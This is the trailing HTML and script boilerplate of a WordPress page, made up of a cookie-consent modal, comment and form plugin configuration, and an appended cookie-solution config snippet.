<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gn-toggle-button gn-fixed topleft style-1" style="margin: 15px;"><span>Dark Mode</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="gn-moon-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="moon-btn-1" transform="translate(-2.000000, 0.000000)"><polygon id="Shape" points="0 0 24 0 24 24 0 24"></polygon><path d="M10,6 C9.99928403,8.84922088 11.5140071,11.4837947 13.976694,12.9167056 C16.4393808,14.3496165 19.4783183,14.3645837 21.955,12.956 C21.474,18.03 17.2,22 12,22 C6.477,22 2,17.523 2,12 C2,6.8 5.97,2.526 11.044,2.045 C10.3575564,3.24993728 9.99768299,4.61325082 10,6 Z M4,12 C4,16.418278 7.581722,20 12,20 C14.8774004,19.9998278 17.5333948,18.4555562 18.957,15.955 C18.641,15.985 18.321,16 18,16 C12.477,16 8,11.523 8,6 C8,5.679 8.015,5.36 8.045,5.043 C5.54444377,6.46660517 4.00017218,9.12259959 4,12 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path><path d="M18.164,2.291 L19,2.5 L19,3.5 L18.164,3.709 C17.4475681,3.88817506 16.8881751,4.44756809 16.709,5.164 L16.5,6 L15.5,6 L15.291,5.164 C15.1118249,4.44756809 14.5524319,3.88817506 13.836,3.709 L13,3.5 L13,2.5 L13.836,2.291 C14.5520463,2.11150297 15.1109953,1.55216954 15.29,0.836 L15.5,0 L16.5,0 L16.709,0.836 C16.8881751,1.55243191 17.4475681,2.11182494 18.164,2.291 Z" id="star1" class="moon-star" fill="#000000"></path><path d="M23.164,7.291 L24,7.5 L24,8.5 L23.164,8.709 C22.4475681,8.88817506 21.8881751,9.44756809 21.709,10.164 L21.5,11 L20.5,11 L20.291,10.164 C20.1118249,9.44756809 19.5524319,8.88817506 18.836,8.709 L18,8.5 L18,7.5 L18.836,7.291 C19.5524319,7.11182494 20.1118249,6.55243191 20.291,5.836 L20.5,5 L21.5,5 L21.709,5.836 C21.8881751,6.55243191 22.4475681,7.11182494 23.164,7.291 Z" id="star2" class="moon-star" fill="#000000"></path></g></g></svg></div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='cookie-law-info-table-css' href='https://rcenetsec.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.2' media='all' />
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:64px;bottom:180px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/rcenetsec.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/24.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://rcenetsec.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://rcenetsec.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://rcenetsec.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wpdiscuz-combo-js-js-extra">
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"0bc4ddc9146a5aa3f627665da1540737","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1073741824","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 1024MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.35","wc_post_id":"516","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/rcenetsec.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/rcenetsec.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/rcenetsec.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"efc0f211b6","is_rate_editable":"0","menu_icon":"https:\/\/rcenetsec.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/rcenetsec.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
</script>
<script id="wpdiscuz-combo-js-js-before">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
</script>
<script src="https://rcenetsec.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.35" id="wpdiscuz-combo-js-js"></script>
<script defer src="https://rcenetsec.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1755621803" id="akismet-frontend-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.2" id="wpforms-generic-utils-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.2" id="wpforms-js"></script>
<script src="https://rcenetsec.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.2" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/rcenetsec.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/rcenetsec.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 11:24:04 -->

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/48508342.js
body_size: -73
content:
_iub.csEnabled = true;
_iub.csPurposes = [5,4,1,7,"sh","s","sd9"];
_iub.cpUpd = 1699203195;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
